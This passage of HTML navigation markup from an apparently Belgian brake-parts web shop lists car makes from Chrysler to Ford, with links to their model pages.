																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
